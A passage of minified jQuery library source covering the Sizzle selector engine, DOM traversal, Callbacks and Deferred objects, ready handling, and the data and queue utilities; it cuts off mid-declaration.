						return q.appendChild(e).id = P, !H.getElementsByName || !H.getElementsByName(P)
							.length
					}), w.getById ? (T.find.ID = function(e, t) {
					if ("undefined" != typeof t.getElementById && _) {
						var n = t.getElementById(e);
						return n ? [n] : []
					}
				}, T.filter.ID = function(e) {
					var t = e.replace(be, we);
					return function(e) {
						return e.getAttribute("id") === t
					}
				}) : (delete T.find.ID, T.filter.ID = function(e) {
					var t = e.replace(be, we);
					return function(e) {
						var n = "undefined" != typeof e.getAttributeNode && e.getAttributeNode(
							"id");
						return n && n.value === t
					}
				}), T.find.TAG = w.getElementsByTagName ? function(e, t) {
					return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : w
						.qsa ? t.querySelectorAll(e) : void 0
				} : function(e, t) {
					var n, r = [],
						i = 0,
						o = t.getElementsByTagName(e);
					if ("*" === e) {
						for (; n = o[i++];) 1 === n.nodeType && r.push(n);
						return r
					}
					return o
				}, T.find.CLASS = w.getElementsByClassName && function(e, t) {
					if ("undefined" != typeof t.getElementsByClassName && _) return t
						.getElementsByClassName(e)
				}, M = [], F = [], (w.qsa = me.test(H.querySelectorAll)) && (i(function(e) {
					q.appendChild(e).innerHTML = "<a id='" + P + "'></a><select id='" + P +
						"-\r\\' msallowcapture=''><option selected=''></option></select>", e
						.querySelectorAll("[msallowcapture^='']").length && F.push("[*^$]=" +
							ne + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || F
						.push("\\[" + ne + "*(?:value|" + te + ")"), e.querySelectorAll(
							"[id~=" + P + "-]").length || F.push("~="), e.querySelectorAll(
							":checked").length || F.push(":checked"), e.querySelectorAll("a#" +
							P + "+*").length || F.push(".#.+[+~]")
				}), i(function(e) {
					var t = H.createElement("input");
					t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name",
						"D"), e.querySelectorAll("[name=d]").length && F.push("name" + ne +
							"*[*^$|!~]?="), e.querySelectorAll(":enabled").length || F.push(
							":enabled", ":disabled"), e.querySelectorAll("*,:x"), F.push(",.*:")
				})), (w.matchesSelector = me.test(O = q.matches || q.webkitMatchesSelector || q
					.mozMatchesSelector || q.oMatchesSelector || q.msMatchesSelector)) && i(function(
				e) {
					w.disconnectedMatch = O.call(e, "div"), O.call(e, "[s!='']:x"), M.push("!=", oe)
				}), F = F.length && new RegExp(F.join("|")), M = M.length && new RegExp(M.join("|")),
				t = me.test(q.compareDocumentPosition), R = t || me.test(q.contains) ? function(e, t) {
					var n = 9 === e.nodeType ? e.documentElement : e,
						r = t && t.parentNode;
					return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e
						.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
				} : function(e, t) {
					if (t)
						for (; t = t.parentNode;)
							if (t === e) return !0;
					return !1
				}, U = t ? function(e, t) {
					if (e === t) return j = !0, 0;
					var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
					return n ? n : (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e
						.compareDocumentPosition(t) : 1, 1 & n || !w.sortDetached && t
						.compareDocumentPosition(e) === n ? e === H || e.ownerDocument === B && R(B,
							e) ? -1 : t === H || t.ownerDocument === B && R(B, t) ? 1 : D ? ee(D,
						e) - ee(D, t) : 0 : 4 & n ? -1 : 1)
				} : function(e, t) {
					if (e === t) return j = !0, 0;
					var n, r = 0,
						i = e.parentNode,
						o = t.parentNode,
						s = [e],
						u = [t];
					if (!i || !o) return e === H ? -1 : t === H ? 1 : i ? -1 : o ? 1 : D ? ee(D, e) -
						ee(D, t) : 0;
					if (i === o) return a(e, t);
					for (n = e; n = n.parentNode;) s.unshift(n);
					for (n = t; n = n.parentNode;) u.unshift(n);
					for (; s[r] === u[r];) r++;
					return r ? a(s[r], u[r]) : s[r] === B ? -1 : u[r] === B ? 1 : 0
				}, H) : H
		}, t.matches = function(e, n) {
			return t(e, null, null, n)
		}, t.matchesSelector = function(e, n) {
			if ((e.ownerDocument || e) !== H && L(e), n = n.replace(ce, "='$1']"), w.matchesSelector && _ &&
				!X[n + " "] && (!M || !M.test(n)) && (!F || !F.test(n))) try {
				var r = O.call(e, n);
				if (r || w.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
			} catch (i) {}
			return t(n, H, null, [e]).length > 0
		}, t.contains = function(e, t) {
			return (e.ownerDocument || e) !== H && L(e), R(e, t)
		}, t.attr = function(e, t) {
			(e.ownerDocument || e) !== H && L(e);
			var n = T.attrHandle[t.toLowerCase()],
				r = n && Y.call(T.attrHandle, t.toLowerCase()) ? n(e, t, !_) : void 0;
			return void 0 !== r ? r : w.attributes || !_ ? e.getAttribute(t) : (r = e.getAttributeNode(
				t)) && r.specified ? r.value : null
		}, t.error = function(e) {
			throw new Error("Syntax error, unrecognized expression: " + e)
		}, t.uniqueSort = function(e) {
			var t, n = [],
				r = 0,
				i = 0;
			if (j = !w.detectDuplicates, D = !w.sortStable && e.slice(0), e.sort(U), j) {
				for (; t = e[i++];) t === e[i] && (r = n.push(i));
				for (; r--;) e.splice(n[r], 1)
			}
			return D = null, e
		}, C = t.getText = function(e) {
			var t, n = "",
				r = 0,
				i = e.nodeType;
			if (i) {
				if (1 === i || 9 === i || 11 === i) {
					if ("string" == typeof e.textContent) return e.textContent;
					for (e = e.firstChild; e; e = e.nextSibling) n += C(e)
				} else if (3 === i || 4 === i) return e.nodeValue
			} else
				for (; t = e[r++];) n += C(t);
			return n
		}, T = t.selectors = {
			cacheLength: 50,
			createPseudo: r,
			match: pe,
			attrHandle: {},
			find: {},
			relative: {
				">": {
					dir: "parentNode",
					first: !0
				},
				" ": {
					dir: "parentNode"
				},
				"+": {
					dir: "previousSibling",
					first: !0
				},
				"~": {
					dir: "previousSibling"
				}
			},
			preFilter: {
				ATTR: function(e) {
					return e[1] = e[1].replace(be, we), e[3] = (e[3] || e[4] || e[5] || "").replace(be,
						we), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
				},
				CHILD: function(e) {
					return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || t.error(e[
							0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] ||
							"odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && t
						.error(e[0]), e
				},
				PSEUDO: function(e) {
					var t, n = !e[6] && e[2];
					return pe.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && fe
						.test(n) && (t = N(n, !0)) && (t = n.indexOf(")", n.length - t) - n
						.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
				}
			},
			filter: {
				TAG: function(e) {
					var t = e.replace(be, we).toLowerCase();
					return "*" === e ? function() {
						return !0
					} : function(e) {
						return e.nodeName && e.nodeName.toLowerCase() === t
					}
				},
				CLASS: function(e) {
					var t = $[e + " "];
					return t || (t = new RegExp("(^|" + ne + ")" + e + "(" + ne + "|$)")) && $(e,
						function(e) {
							return t.test("string" == typeof e.className && e.className ||
								"undefined" != typeof e.getAttribute && e.getAttribute(
								"class") || "")
						})
				},
				ATTR: function(e, n, r) {
					return function(i) {
						var o = t.attr(i, e);
						return null == o ? "!=" === n : !n || (o += "", "=" === n ? o === r :
							"!=" === n ? o !== r : "^=" === n ? r && 0 === o.indexOf(r) :
							"*=" === n ? r && o.indexOf(r) > -1 : "$=" === n ? r && o.slice(-r
								.length) === r : "~=" === n ? (" " + o.replace(ae, " ") + " ")
							.indexOf(r) > -1 : "|=" === n && (o === r || o.slice(0, r.length +
								1) === r + "-"))
					}
				},
				CHILD: function(e, t, n, r, i) {
					var o = "nth" !== e.slice(0, 3),
						a = "last" !== e.slice(-4),
						s = "of-type" === t;
					return 1 === r && 0 === i ? function(e) {
						return !!e.parentNode
					} : function(t, n, u) {
						var l, c, f, d, p, h, g = o !== a ? "nextSibling" : "previousSibling",
							m = t.parentNode,
							y = s && t.nodeName.toLowerCase(),
							v = !u && !s,
							x = !1;
						if (m) {
							if (o) {
								for (; g;) {
									for (d = t; d = d[g];)
										if (s ? d.nodeName.toLowerCase() === y : 1 === d.nodeType)
											return !1;
									h = g = "only" === e && !h && "nextSibling"
								}
								return !0
							}
							if (h = [a ? m.firstChild : m.lastChild], a && v) {
								for (d = m, f = d[P] || (d[P] = {}), c = f[d.uniqueID] || (f[d
										.uniqueID] = {}),
									l = c[e] || [], p = l[0] === W && l[1], x = p && l[2], d = p &&
									m.childNodes[p]; d = ++p && d && d[g] || (x = p = 0) || h.pop();
									)
									if (1 === d.nodeType && ++x && d === t) {
										c[e] = [W, p, x];
										break
									}
							} else if (v && (d = t, f = d[P] || (d[P] = {}), c = f[d.uniqueID] || (
										f[d.uniqueID] = {}), l = c[e] || [], p = l[0] === W && l[1],
									x = p), x === !1)
								for (;
									(d = ++p && d && d[g] || (x = p = 0) || h.pop()) && ((s ? d
											.nodeName.toLowerCase() !== y : 1 !== d.nodeType) || !++
										x || (v && (f = d[P] || (d[P] = {}), c = f[d.uniqueID] || (
											f[d.uniqueID] = {}), c[e] = [W, x]), d !== t)););
							return x -= i, x === r || x % r === 0 && x / r >= 0
						}
					}
				},
				PSEUDO: function(e, n) {
					var i, o = T.pseudos[e] || T.setFilters[e.toLowerCase()] || t.error(
						"unsupported pseudo: " + e);
					return o[P] ? o(n) : o.length > 1 ? (i = [e, e, "", n], T.setFilters.hasOwnProperty(
						e.toLowerCase()) ? r(function(e, t) {
						for (var r, i = o(e, n), a = i.length; a--;) r = ee(e, i[a]), e[
							r] = !(t[r] = i[a])
					}) : function(e) {
						return o(e, 0, i)
					}) : o
				}
			},
			pseudos: {
				not: r(function(e) {
					var t = [],
						n = [],
						i = k(e.replace(se, "$1"));
					return i[P] ? r(function(e, t, n, r) {
						for (var o, a = i(e, null, r, []), s = e.length; s--;)(o = a[s]) &&
							(e[s] = !(t[s] = o))
					}) : function(e, r, o) {
						return t[0] = e, i(t, null, o, n), t[0] = null, !n.pop()
					}
				}),
				has: r(function(e) {
					return function(n) {
						return t(e, n).length > 0
					}
				}),
				contains: r(function(e) {
					return e = e.replace(be, we),
						function(t) {
							return (t.textContent || t.innerText || C(t)).indexOf(e) > -1
						}
				}),
				lang: r(function(e) {
					return de.test(e || "") || t.error("unsupported lang: " + e), e = e.replace(be,
							we).toLowerCase(),
						function(t) {
							var n;
							do
								if (n = _ ? t.lang : t.getAttribute("xml:lang") || t.getAttribute(
										"lang")) return n = n.toLowerCase(), n === e || 0 === n
									.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t
								.nodeType);
							return !1
						}
				}),
				target: function(t) {
					var n = e.location && e.location.hash;
					return n && n.slice(1) === t.id
				},
				root: function(e) {
					return e === q
				},
				focus: function(e) {
					return e === H.activeElement && (!H.hasFocus || H.hasFocus()) && !!(e.type || e
						.href || ~e.tabIndex)
				},
				enabled: function(e) {
					return e.disabled === !1
				},
				disabled: function(e) {
					return e.disabled === !0
				},
				checked: function(e) {
					var t = e.nodeName.toLowerCase();
					return "input" === t && !!e.checked || "option" === t && !!e.selected
				},
				selected: function(e) {
					return e.parentNode && e.parentNode.selectedIndex, e.selected === !0
				},
				empty: function(e) {
					for (e = e.firstChild; e; e = e.nextSibling)
						if (e.nodeType < 6) return !1;
					return !0
				},
				parent: function(e) {
					return !T.pseudos.empty(e)
				},
				header: function(e) {
					return ge.test(e.nodeName)
				},
				input: function(e) {
					return he.test(e.nodeName)
				},
				button: function(e) {
					var t = e.nodeName.toLowerCase();
					return "input" === t && "button" === e.type || "button" === t
				},
				text: function(e) {
					var t;
					return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e
						.getAttribute("type")) || "text" === t.toLowerCase())
				},
				first: l(function() {
					return [0]
				}),
				last: l(function(e, t) {
					return [t - 1]
				}),
				eq: l(function(e, t, n) {
					return [n < 0 ? n + t : n]
				}),
				even: l(function(e, t) {
					for (var n = 0; n < t; n += 2) e.push(n);
					return e
				}),
				odd: l(function(e, t) {
					for (var n = 1; n < t; n += 2) e.push(n);
					return e
				}),
				lt: l(function(e, t, n) {
					for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
					return e
				}),
				gt: l(function(e, t, n) {
					for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
					return e
				})
			}
		}, T.pseudos.nth = T.pseudos.eq;
		for (b in {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) T.pseudos[b] = s(b);
		for (b in {
				submit: !0,
				reset: !0
			}) T.pseudos[b] = u(b);
		return f.prototype = T.filters = T.pseudos, T.setFilters = new f, N = t.tokenize = function(e, n) {
				var r, i, o, a, s, u, l, c = z[e + " "];
				if (c) return n ? 0 : c.slice(0);
				for (s = e, u = [], l = T.preFilter; s;) {
					r && !(i = ue.exec(s)) || (i && (s = s.slice(i[0].length) || s), u.push(o = [])), r = !1, (
						i = le.exec(s)) && (r = i.shift(), o.push({
						value: r,
						type: i[0].replace(se, " ")
					}), s = s.slice(r.length));
					for (a in T.filter) !(i = pe[a].exec(s)) || l[a] && !(i = l[a](i)) || (r = i.shift(), o
						.push({
							value: r,
							type: a,
							matches: i
						}), s = s.slice(r.length));
					if (!r) break
				}
				return n ? s.length : s ? t.error(e) : z(e, u).slice(0)
			}, k = t.compile = function(e, t) {
				var n, r = [],
					i = [],
					o = X[e + " "];
				if (!o) {
					for (t || (t = N(e)), n = t.length; n--;) o = v(t[n]), o[P] ? r.push(o) : i.push(o);
					o = X(e, x(i, r)), o.selector = e
				}
				return o
			}, S = t.select = function(e, t, n, r) {
				var i, o, a, s, u, l = "function" == typeof e && e,
					f = !r && N(e = l.selector || e);
				if (n = n || [], 1 === f.length) {
					if (o = f[0] = f[0].slice(0), o.length > 2 && "ID" === (a = o[0]).type && w.getById && 9 ===
						t.nodeType && _ && T.relative[o[1].type]) {
						if (t = (T.find.ID(a.matches[0].replace(be, we), t) || [])[0], !t) return n;
						l && (t = t.parentNode), e = e.slice(o.shift().value.length)
					}
					for (i = pe.needsContext.test(e) ? 0 : o.length; i-- && (a = o[i], !T.relative[s = a
						.type]);)
						if ((u = T.find[s]) && (r = u(a.matches[0].replace(be, we), ve.test(o[0].type) && c(t
								.parentNode) || t))) {
							if (o.splice(i, 1), e = r.length && d(o), !e) return Q.apply(n, r), n;
							break
						}
				}
				return (l || k(e, f))(r, t, !_, n, !t || ve.test(e) && c(t.parentNode) || t), n
			}, w.sortStable = P.split("").sort(U).join("") === P, w.detectDuplicates = !!j, L(), w
			.sortDetached = i(function(e) {
				return 1 & e.compareDocumentPosition(H.createElement("div"))
			}), i(function(e) {
				return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
			}) || o("type|href|height|width", function(e, t, n) {
				if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
			}), w.attributes && i(function(e) {
				return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild
					.getAttribute("value")
			}) || o("value", function(e, t, n) {
				if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
			}), i(function(e) {
				return null == e.getAttribute("disabled")
			}) || o(te, function(e, t, n) {
				var r;
				if (!n) return e[t] === !0 ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ?
					r.value : null
			}), t
	}(e);
	pe.find = ve, pe.expr = ve.selectors, pe.expr[":"] = pe.expr.pseudos, pe.uniqueSort = pe.unique = ve.uniqueSort,
		pe.text = ve.getText, pe.isXMLDoc = ve.isXML, pe.contains = ve.contains;
	var xe = function(e, t, n) {
			for (var r = [], i = void 0 !== n;
				(e = e[t]) && 9 !== e.nodeType;)
				if (1 === e.nodeType) {
					if (i && pe(e).is(n)) break;
					r.push(e)
				} return r
		},
		be = function(e, t) {
			for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		},
		we = pe.expr.match.needsContext,
		Te = /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,
		Ce = /^.[^:#\[\.,]*$/;
	pe.filter = function(e, t, n) {
		var r = t[0];
		return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? pe.find.matchesSelector(r,
			e) ? [r] : [] : pe.find.matches(e, pe.grep(t, function(e) {
				return 1 === e.nodeType
			}))
	}, pe.fn.extend({
		find: function(e) {
			var t, n = [],
				r = this,
				i = r.length;
			if ("string" != typeof e) return this.pushStack(pe(e).filter(function() {
				for (t = 0; t < i; t++)
					if (pe.contains(r[t], this)) return !0
			}));
			for (t = 0; t < i; t++) pe.find(e, r[t], n);
			return n = this.pushStack(i > 1 ? pe.unique(n) : n), n.selector = this.selector ? this
				.selector + " " + e : e, n
		},
		filter: function(e) {
			return this.pushStack(r(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(r(this, e || [], !0))
		},
		is: function(e) {
			return !!r(this, "string" == typeof e && we.test(e) ? pe(e) : e || [], !1).length
		}
	});
	var Ee, Ne = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,
		ke = pe.fn.init = function(e, t, n) {
			var r, i;
			if (!e) return this;
			if (n = n || Ee, "string" == typeof e) {
				if (r = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] :
					Ne.exec(e), !r || !r[1] && t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t)
					.find(e);
				if (r[1]) {
					if (t = t instanceof pe ? t[0] : t, pe.merge(this, pe.parseHTML(r[1], t && t.nodeType ? t
							.ownerDocument || t : re, !0)), Te.test(r[1]) && pe.isPlainObject(t))
						for (r in t) pe.isFunction(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
					return this
				}
				if (i = re.getElementById(r[2]), i && i.parentNode) {
					if (i.id !== r[2]) return Ee.find(e);
					this.length = 1, this[0] = i
				}
				return this.context = re, this.selector = e, this
			}
			return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : pe.isFunction(e) ?
				"undefined" != typeof n.ready ? n.ready(e) : e(pe) : (void 0 !== e.selector && (this.selector = e
					.selector, this.context = e.context), pe.makeArray(e, this))
		};
	ke.prototype = pe.fn, Ee = pe(re);
	var Se = /^(?:parents|prev(?:Until|All))/,
		Ae = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};
	pe.fn.extend({
		has: function(e) {
			var t, n = pe(e, this),
				r = n.length;
			return this.filter(function() {
				for (t = 0; t < r; t++)
					if (pe.contains(this, n[t])) return !0
			})
		},
		closest: function(e, t) {
			for (var n, r = 0, i = this.length, o = [], a = we.test(e) || "string" != typeof e ? pe(e,
					t || this.context) : 0; r < i; r++)
				for (n = this[r]; n && n !== t; n = n.parentNode)
					if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && pe.find
							.matchesSelector(n, e))) {
						o.push(n);
						break
					} return this.pushStack(o.length > 1 ? pe.uniqueSort(o) : o)
		},
		index: function(e) {
			return e ? "string" == typeof e ? pe.inArray(this[0], pe(e)) : pe.inArray(e.jquery ? e[0] :
				e, this) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			return this.pushStack(pe.uniqueSort(pe.merge(this.get(), pe(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), pe.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return xe(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return xe(e, "parentNode", n)
		},
		next: function(e) {
			return i(e, "nextSibling")
		},
		prev: function(e) {
			return i(e, "previousSibling")
		},
		nextAll: function(e) {
			return xe(e, "nextSibling")
		},
		prevAll: function(e) {
			return xe(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return xe(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return xe(e, "previousSibling", n)
		},
		siblings: function(e) {
			return be((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return be(e.firstChild)
		},
		contents: function(e) {
			return pe.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : pe.merge(
			[], e.childNodes)
		}
	}, function(e, t) {
		pe.fn[e] = function(n, r) {
			var i = pe.map(this, t, n);
			return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = pe.filter(r,
				i)), this.length > 1 && (Ae[e] || (i = pe.uniqueSort(i)), Se.test(e) && (i = i
				.reverse())), this.pushStack(i)
		}
	});
	var De = /\S+/g;
	pe.Callbacks = function(e) {
		e = "string" == typeof e ? o(e) : pe.extend({}, e);
		var t, n, r, i, a = [],
			s = [],
			u = -1,
			l = function() {
				for (i = e.once, r = t = !0; s.length; u = -1)
					for (n = s.shift(); ++u < a.length;) a[u].apply(n[0], n[1]) === !1 && e.stopOnFalse && (u =
						a.length, n = !1);
				e.memory || (n = !1), t = !1, i && (a = n ? [] : "")
			},
			c = {
				add: function() {
					return a && (n && !t && (u = a.length - 1, s.push(n)), function r(t) {
						pe.each(t, function(t, n) {
							pe.isFunction(n) ? e.unique && c.has(n) || a.push(n) : n && n
								.length && "string" !== pe.type(n) && r(n)
						})
					}(arguments), n && !t && l()), this
				},
				remove: function() {
					return pe.each(arguments, function(e, t) {
						for (var n;
							(n = pe.inArray(t, a, n)) > -1;) a.splice(n, 1), n <= u && u--
					}), this
				},
				has: function(e) {
					return e ? pe.inArray(e, a) > -1 : a.length > 0
				},
				empty: function() {
					return a && (a = []), this
				},
				disable: function() {
					return i = s = [], a = n = "", this
				},
				disabled: function() {
					return !a
				},
				lock: function() {
					return i = !0, n || c.disable(), this
				},
				locked: function() {
					return !!i
				},
				fireWith: function(e, n) {
					return i || (n = n || [], n = [e, n.slice ? n.slice() : n], s.push(n), t || l()), this
				},
				fire: function() {
					return c.fireWith(this, arguments), this
				},
				fired: function() {
					return !!r
				}
			};
		return c
	}, pe.extend({
		Deferred: function(e) {
			var t = [
					["resolve", "done", pe.Callbacks("once memory"), "resolved"],
					["reject", "fail", pe.Callbacks("once memory"), "rejected"],
					["notify", "progress", pe.Callbacks("memory")]
				],
				n = "pending",
				r = {
					state: function() {
						return n
					},
					always: function() {
						return i.done(arguments).fail(arguments), this
					},
					then: function() {
						var e = arguments;
						return pe.Deferred(function(n) {
							pe.each(t, function(t, o) {
								var a = pe.isFunction(e[t]) && e[t];
								i[o[1]](function() {
									var e = a && a.apply(this, arguments);
									e && pe.isFunction(e.promise) ? e
										.promise().progress(n.notify).done(n
											.resolve).fail(n.reject) : n[o[
											0] + "With"](this === r ? n
											.promise() : this, a ? [e] :
											arguments)
								})
							}), e = null
						}).promise()
					},
					promise: function(e) {
						return null != e ? pe.extend(e, r) : r
					}
				},
				i = {};
			return r.pipe = r.then, pe.each(t, function(e, o) {
				var a = o[2],
					s = o[3];
				r[o[1]] = a.add, s && a.add(function() {
					n = s
				}, t[1 ^ e][2].disable, t[2][2].lock), i[o[0]] = function() {
					return i[o[0] + "With"](this === i ? r : this, arguments), this
				}, i[o[0] + "With"] = a.fireWith
			}), r.promise(i), e && e.call(i, i), i
		},
		when: function(e) {
			var t, n, r, i = 0,
				o = ie.call(arguments),
				a = o.length,
				s = 1 !== a || e && pe.isFunction(e.promise) ? a : 0,
				u = 1 === s ? e : pe.Deferred(),
				l = function(e, n, r) {
					return function(i) {
						n[e] = this, r[e] = arguments.length > 1 ? ie.call(arguments) : i, r === t ?
							u.notifyWith(n, r) : --s || u.resolveWith(n, r)
					}
				};
			if (a > 1)
				for (t = new Array(a), n = new Array(a), r = new Array(a); i < a; i++) o[i] && pe
					.isFunction(o[i].promise) ? o[i].promise().progress(l(i, n, t)).done(l(i, r, o))
					.fail(u.reject) : --s;
			return s || u.resolveWith(r, o), u.promise()
		}
	});
	var je;
	pe.fn.ready = function(e) {
		return pe.ready.promise().done(e), this
	}, pe.extend({
		isReady: !1,
		readyWait: 1,
		holdReady: function(e) {
			e ? pe.readyWait++ : pe.ready(!0)
		},
		ready: function(e) {
			(e === !0 ? --pe.readyWait : pe.isReady) || (pe.isReady = !0, e !== !0 && --pe.readyWait >
				0 || (je.resolveWith(re, [pe]), pe.fn.triggerHandler && (pe(re).triggerHandler("ready"),
					pe(re).off("ready"))))
		}
	}), pe.ready.promise = function(t) {
		if (!je)
			if (je = pe.Deferred(), "complete" === re.readyState || "loading" !== re.readyState && !re
				.documentElement.doScroll) e.setTimeout(pe.ready);
			else if (re.addEventListener) re.addEventListener("DOMContentLoaded", s), e.addEventListener("load",
			s);
		else {
			re.attachEvent("onreadystatechange", s), e.attachEvent("onload", s);
			var n = !1;
			try {
				n = null == e.frameElement && re.documentElement
			} catch (r) {}
			n && n.doScroll && ! function i() {
				if (!pe.isReady) {
					try {
						n.doScroll("left")
					} catch (t) {
						return e.setTimeout(i, 50)
					}
					a(), pe.ready()
				}
			}()
		}
		return je.promise(t)
	}, pe.ready.promise();
	var Le;
	for (Le in pe(fe)) break;
	fe.ownFirst = "0" === Le, fe.inlineBlockNeedsLayout = !1, pe(function() {
			var e, t, n, r;
			n = re.getElementsByTagName("body")[0], n && n.style && (t = re.createElement("div"), r = re
				.createElement("div"), r.style.cssText =
				"position:absolute;border:0;width:0;height:0;top:0;left:-9999px", n.appendChild(r)
				.appendChild(t), "undefined" != typeof t.style.zoom && (t.style.cssText =
					"display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1", fe
					.inlineBlockNeedsLayout = e = 3 === t.offsetWidth, e && (n.style.zoom = 1)), n
				.removeChild(r))
		}),
		function() {
			var e = re.createElement("div");
			fe.deleteExpando = !0;
			try {
				delete e.test
			} catch (t) {
				fe.deleteExpando = !1
			}
			e = null
		}();
	var He = function(e) {
			var t = pe.noData[(e.nodeName + " ").toLowerCase()],
				n = +e.nodeType || 1;
			return (1 === n || 9 === n) && (!t || t !== !0 && e.getAttribute("classid") === t)
		},
		qe = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		_e = /([A-Z])/g;
	pe.extend({
			cache: {},
			noData: {
				"applet ": !0,
				"embed ": !0,
				"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
			},
			hasData: function(e) {
				return e = e.nodeType ? pe.cache[e[pe.expando]] : e[pe.expando], !!e && !l(e)
			},
			data: function(e, t, n) {
				return c(e, t, n)
			},
			removeData: function(e, t) {
				return f(e, t)
			},
			_data: function(e, t, n) {
				return c(e, t, n, !0)
			},
			_removeData: function(e, t) {
				return f(e, t, !0)
			}
		}), pe.fn.extend({
			data: function(e, t) {
				var n, r, i, o = this[0],
					a = o && o.attributes;
				if (void 0 === e) {
					if (this.length && (i = pe.data(o), 1 === o.nodeType && !pe._data(o, "parsedAttrs"))) {
						for (n = a.length; n--;) a[n] && (r = a[n].name, 0 === r.indexOf("data-") && (r = pe
							.camelCase(r.slice(5)), u(o, r, i[r])));
						pe._data(o, "parsedAttrs", !0)
					}
					return i
				}
				return "object" == typeof e ? this.each(function() {
					pe.data(this, e)
				}) : arguments.length > 1 ? this.each(function() {
					pe.data(this, e, t)
				}) : o ? u(o, e, pe.data(o, e)) : void 0
			},
			removeData: function(e) {
				return this.each(function() {
					pe.removeData(this, e)
				})
			}
		}), pe.extend({
			queue: function(e, t, n) {
				var r;
				if (e) return t = (t || "fx") + "queue", r = pe._data(e, t), n && (!r || pe.isArray(n) ? r =
					pe._data(e, t, pe.makeArray(n)) : r.push(n)), r || []
			},
			dequeue: function(e, t) {
				t = t || "fx";
				var n = pe.queue(e, t),
					r = n.length,
					i = n.shift(),
					o = pe._queueHooks(e, t),
					a = function() {
						pe.dequeue(e, t)
					};
				"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"),
					delete o.stop, i.call(e, a, o)), !r && o && o.empty.fire()
			},
			_queueHooks: function(e, t) {
				var n = t + "queueHooks";
				return pe._data(e, n) || pe._data(e, n, {
					empty: pe.Callbacks("once memory").add(function() {
						pe._removeData(e, t + "queue"), pe._removeData(e, n)
					})
				})
			}
		}), pe.fn.extend({
			queue: function(e, t) {
				var n = 2;
				return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? pe.queue(this[
					0], e) : void 0 === t ? this : this.each(function() {
					var n = pe.queue(this, e, t);
					pe._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && pe.dequeue(this,
						e)
				})
			},
			dequeue: function(e) {
				return this.each(function() {
					pe.dequeue(this, e)
				})
			},
			clearQueue: function(e) {
				return this.queue(e || "fx", [])
			},
			promise: function(e, t) {
				var n, r = 1,
					i = pe.Deferred(),
					o = this,
					a = this.length,
					s = function() {
						--r || i.resolveWith(o, [o])
					};
				for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;) n = pe._data(o[a],
					e + "queueHooks"), n && n.empty && (r++, n.empty.add(s));
				return s(), i.promise(t)
			}
		}),
		function() {
			var e;
			fe.shrinkWrapBlocks = function() {
				if (null != e) return e;
				e = !1;
				var t, n, r;
				return n = re.getElementsByTagName("body")[0], n && n.style ? (t = re.createElement("div"), r =
					re.createElement("div"), r.style.cssText =
					"position:absolute;border:0;width:0;height:0;top:0;left:-9999px", n.appendChild(r)
					.appendChild(t), "undefined" != typeof t.style.zoom && (t.style.cssText =
						"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",
						t.appendChild(re.createElement("div")).style.width = "5px", e = 3 !== t.offsetWidth
						), n.removeChild(r), e) : void 0
			}
		}();
	var Fe = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		Me = new RegExp("^(?:([+-])=|)(" + Fe + ")([a-z%]*)$", "i"),
		Oe = ["Top", "Right", "Bottom", "Left"],
		Re = function(e, t) {
